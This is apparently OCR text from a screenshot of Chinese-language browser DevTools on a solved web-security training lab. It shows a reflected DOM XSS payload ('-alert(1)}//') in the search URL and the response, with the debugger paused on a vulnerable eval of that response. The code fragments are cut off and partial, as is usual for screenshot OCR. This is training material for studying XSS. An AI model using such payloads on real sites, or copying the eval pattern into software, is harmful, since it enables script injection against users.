 ty-academy.net/?search="-alert%281%29%7D%2F%2F
点此搜索
LAB Solved
kills! Continue learning
Home
Search
50 × 867
欢迎 元素 控制台 源代码 网络 性能 内存 应用程序
页面
top
0a76000504fa28...
resources
css
js
searchResu...
labheader
?search=%22-a...
1 function sea
2 var xhr
3 xhr.onre
4 if
5
6
7 }
8 };
9 xhr.oper
10 xhr.send
11
12 function
13 var
14 var
15 var
16 var
17
18 var
19 h1.
20 blog
21 var
22 blog
23
24 for
25 {
26
27
28
29
30
31
{ } 行5，列13 覆盖范
已在断点处暂停
监视
断点
在抛出未捕获的异常时暂停
在抛出捕获的异常时暂停
searchResults.js
eval('var searchResultsObj = ' + this.responseText); 5
作用域
本地
this: XMLHttpRequest
onabort: null
onerror: null
onload: null
onloadend: null
onloadstart: null
onprogress: null
onreadystatechange: ƒ ()
ontimeout: null
readyState: 4
response: "{\"results\":[],\"searchTerm\":\"\\\"-alert(1)}//\"}"
responseText: "{\"results\":[],\"searchTerm\":\"\\\"-alert(1)}//\"}"
responseType: ""
responseURL: "https://0a76000504fa282b80ea121d007200ae.web-security-academy.net/sea
responseXML: null
status: 200
statusText: ""
timeout: 0
upload: XMLHttpRequestUpload {onloadstart: null, onprogress: null, onabort: null, o
withCredentials: false
控制台 问题
包括第三方问题 严重性: 默认级别 浏览器: 热门浏览器 按种类分组 0 0 0